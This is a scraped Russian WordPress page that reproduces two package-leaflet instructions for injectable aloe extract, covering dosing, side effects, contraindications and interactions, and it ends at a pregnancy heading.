

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/aloe-ukoly-skol-ko-mozhno-kolot-dney/
body_size: 24403
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Алоэ уколы сколько можно колоть дней</title>
  <meta name="description" content="Алоэ уколы сколько можно колоть дней ﻿Алоэ экстракт жидкий вспомогательные вещества - натрия хлорид, вода для инъекций. Описание Жидкость от светло-желтого до коричневато-красного цвета со">
  <link rel="canonical" href="/aloe-ukoly-skol-ko-mozhno-kolot-dney/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u53ae48d7829085ed790b54d647db4278 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u53ae48d7829085ed790b54d647db4278:active, .u53ae48d7829085ed790b54d647db4278:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53ae48d7829085ed790b54d647db4278 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53ae48d7829085ed790b54d647db4278 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u53ae48d7829085ed790b54d647db4278 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u53ae48d7829085ed790b54d647db4278:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u1b96a3e8723ba13bbebbd63039ca55ec { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u1b96a3e8723ba13bbebbd63039ca55ec:active, .u1b96a3e8723ba13bbebbd63039ca55ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1b96a3e8723ba13bbebbd63039ca55ec { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1b96a3e8723ba13bbebbd63039ca55ec .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u1b96a3e8723ba13bbebbd63039ca55ec .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u1b96a3e8723ba13bbebbd63039ca55ec:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u27862bf352e94776f70c3b37b825e935 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u27862bf352e94776f70c3b37b825e935:active, .u27862bf352e94776f70c3b37b825e935:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u27862bf352e94776f70c3b37b825e935 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u27862bf352e94776f70c3b37b825e935 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u27862bf352e94776f70c3b37b825e935 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u27862bf352e94776f70c3b37b825e935:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-8960 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Алоэ уколы сколько можно колоть дней</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-8960" class="post-8960 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <p>﻿</p>
                <h2>Алоэ экстракт жидкий</h2>
                <p><em>вспомогательные вещества</em> &#8212; натрия хлорид, вода для инъекций.</p>
                <h3>Описание</h3>
                <p>Жидкость от светло-желтого до коричневато-красного цвета со слабым специфическим запахом.</p>
                <p><strong>(</strong><em>Примечание</em>: в лекарственном средстве допускается наличие взвеси, при хранении выпадающей в осадок, который при встряхивании ампул переходит в равномерную взвесь).</p>
                <p><strong>Ф</strong><strong>армакотерапевтическая группа</strong></p>
                <p>Прочие препараты для лечения заболеваний желудочно-кишечного тракта и обмена веществ. Различные прочие препараты для лечения заболеваний желудочно-кишечного тракта и обмена веществ.</p>
                <h3>Фармакологические свойства</h3>
                <p>Алоэ экстракт для инъекций относится к средствам, регулирующим обменные процессы, к группе биогенных стимуляторов природного происхождения. Препарат стимулирует обмен веществ, повышая физиологические функции организма, ускоряет процессы регенерации тканей, повышает общую неспецифическую резистентность организма. Обладает слабой противомикробной активностью, стимулирует защитные функции гранулоцитов.</p>
                <h3>Показания к применению</h3>
                <p>В составе комплексной терапии:</p>
                <p>-желудочно- кишечных заболеваний вне обострения (язвенная болезнь желудка и двенадцатиперстной кишки)</p>
                <p>&#8212; хронического бронхита, пневмонии</p>
                <h3>Способ применения и дозы</h3>
                <p>Взрослым вводят подкожно ежедневно по 1 мл (максимальная суточная доза &#8212; 3 &ndash; 4 мл). Курс лечения 20- 30 инъекций, при необходимости можно повторить через 2-3 месяца.</p>
                <h3>Побочные действия</h3>
                <p>&#8212; аллергические реакции (кожная сыпь, зуд)</p>
                <p>&#8212; повышение артериального давления</p>
                <p>&#8212; диарея, боли в животе</p>
                <p>&#8212; усиление менструальных кровотечений, ощущение прилива крови к органам малого таза</p>
                <h3>Противопоказания</h3>
                <p>&#8212; гиперчувствительность к компонентам препарата</p>
                <p>&#8212; хроническая почечная недостаточность</p>
                <p>&#8212; хроническая сердечная недостаточность</p>
                <p>&#8212; острые воспалительные заболевания органов желудочно-кишечного тракта</p>
                <p>&#8212; детский и подростковый возраст до 18 лет.</p>
                <h3>Лекарственные взаимодействия</h3>
                <p>При длительном применении препарата возможно уменьшение содержания калия в организме, что может способствовать усилению действия сердечных гликозидов и антиаритмических препаратов. При одновременном применении алоэ и тиазидных диуретиков, петлевых диуретиков, препаратов солодки, кортикостероидов повышается риск развития дефицита калия.</p>
                <p>Алоэ потенцирует действие слабительных средств и препаратов, стимулирующих кроветворение.</p>
                <h3>Особые указания</h3>
                <p>При подкожном введении возможна болезненность в месте инъекции. В лекарственном средстве допускается наличие взвеси, при хранении выпадающей в осадок, который при встряхивании ампул переходит в равномерную взвесь. С осторожностью применять у пациентов старшего возраста.</p>
                <p>Адекватные и строго контролируемые исследования по безопасности и эффективности препарата в период лактации не проводились. При необходимости лечения препаратом кормящих матерей кормление следует прекратить.</p>
                <p><em>Особенности влияния на способность управлять автотранспортом или потенциально опасными механизмами</em></p>
                <p>В период лечения препаратом следует соблюдать осторожность при управлении автотранспортом и потенциально опасными механизмами.</p>
                <h3>Передозировка</h3>
                <p><strong>Форма выпуска</strong> <strong>и упаковка</strong></p>
                <p>По 1мл в ампулы из стекла. По 10 ампул вместе с ножом или скарификатором для вскрытия ампул вкладывают в коробку из картона. Коробку оклеивают этикеткой-бандеролью из бумаги офсетной или бумаги для многокрасочной печати. Коробки вместе с инструкциями по медицинскому применению на государственном и русском языках упаковывают в групповую тару. Количество инструкций по медицинскому применению на государственном и русском языках должно соответствовать количеству упаковок.</p>
                <p>В случае использования ампул с кольцом излома или с насечкой и точкой излома вложение ножа или скарификатора для вскрытия ампул не предусматривается.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/pozdravleniya-s-dnem-rozhdeniya-grishen-ka/" target="_self" rel="dofollow" class="u53ae48d7829085ed790b54d647db4278">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения гришенька</span>
                  </div></a>
                </div>
                <h3>Условия хранения</h3>
                <p>Хранить в защищенном от света месте, при температуре не выше 25оС.</p>
                <p>Хранить в недоступном для детей месте!</p>
                <h3>Срок хранения</h3>
                <p>Не использовать после истечения срока годности.</p>
                <h3>Условия отпуска из аптек</h3>
                <h3>Производитель</h3>
                <p>Открытое акционерное общество &laquo;Борисовский завод медицинских препаратов&raquo;, Республика Беларусь, Минская обл., г. Борисов, ул. Чапаева, 64, тел/факс 8-(10375177)734043</p>
                <h3>Владелец регистрационного удостоверения</h3>
                <p>Открытое акционерное общество &laquo;Борисовский завод медицинских препаратов&raquo;, Республика Беларусь</p>
                <p><em><strong>Адрес организации, принимающей на территории Республики Казахстан претензии от потребителей по качеству продукции (товара)</strong></em></p>
                <p>Открытое акционерное общество &laquo;Борисовский завод медицинских препаратов&raquo;,</p>
                <p><span class="link" data-link="https://drugs.medelement.com/drug/%D0%B0%D0%BB%D0%BE%D1%8D-%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82-%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B9-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F/466880121477650976?instruction_lang=RU">Источник</span></p>
                <h2>Алоэ экстракт: инструкция по применению</h2>
                <p>Жидкость от светло-желтого до желто-коричневого цвета со специфическим запахом.</p>
                <h2>Фармакотерапевтическая группа</h2>
                <p>Прочие препараты для лечения заболеваний желудочно-кишечного тракта и нарушений обмена веществ.</p>
                <p>Различные прочие препараты для лечения заболеваний желудочно-кишечного тракта и нарушений обмена веществ.</p>
                <h2>Фармакологические свойства</h2>
                <p>Алоэ экстракт для инъекций относится к средствам, которые стимулируют обмен веществ, ускоряют процессы регенерации, проявляют адаптогенное и общетонизирующее действие. Улучшает клеточный метаболизм, трофику и регенерацию тканей, повышает общую неспецифическую резистентность организма и стойкость слизистых оболочек к действию повреждающих агентов. Стимулирует защитные функции гранулоцитов, возбуждает аппетит. Повышает энергетические запасы в сперматозоидах и усиливает их подвижность.</p>
                <h2>Показания к применению</h2>
                <p>&#8212; язвенная болезнь желудка и 12-перстной кишки</p>
                <p>&#8212; блефарит, конъюнктивит, кератит, помутнение стекловидного тела, миопический хориоретинит, ирит, прогрессирующая близорукость,</p>
                <h2>Способ применения и дозы</h2>
                <p>При наличии осадка ампулу перед вскрытием встряхивают до образования равномерной взвеси.</p>
                <p>Взрослым вводят подкожно ежедневно по 1 мл (максимальная суточная доза &#8212; 3 &#8212; 4 мл).</p>
                <p>Курс лечения &#8212; 30 – 35 инъекций, повторяют через 2-3 месяца</p>
                <h2>Побочные действия</h2>
                <p>&#8212; аллергические реакции в виде кожной сыпи, зуда</p>
                <p>&#8212; ощущения прилива крови к органам малого таза</p>
                <p>&#8212; усиление менструальных кровотечений</p>
                <h2>Противопоказания</h2>
                <p>&#8212; повышенная чувствительность к препарату</p>
                <p>&#8212; тяжелые сердечно-сосудистые заболевания</p>
                <p>&#8212; острые желудочно-кишечные расстройства (в том числе диарея)</p>
                <p>&#8212; нарушение проходимости кишечника, болезнь Крона</p>
                <p>&#8212; боль в животе невыясненной этиологии</p>
                <p>&#8212; нарушение функции печени</p>
                <p>&#8212; нарушение функции почек</p>
                <p>&#8212; осложненные формы нефрозо-нефрита</p>
                <p>&#8212; беременность и период лактации</p>
                <p>&#8212; дети и подростковый возраст до 18 лет</p>
                <h2>Лекарственные взаимодействия</h2>
                <p>Усиливает действие средств, стимулирующих гемопоэз, и препаратов железа. При одновременном применении экстракта алоэ и тиазидных диуретиков, петлевых диуретиков, препаратов солодки, кортикостероидов повышается риск развития дефицита калия.</p>
                <h2>Особые указания</h2>
                <p>Препарат нельзя смешивать в одном шприце с другими лекарственными средствами.</p>
                <p>Для предотвращения болезненности предварительно в место инъекции можно ввести 0.5 мл 2 % раствора новокаина. Перед применением новокаина следует сделать аллергическую пробу.</p>
                <p>Беременность и период лактации</p>
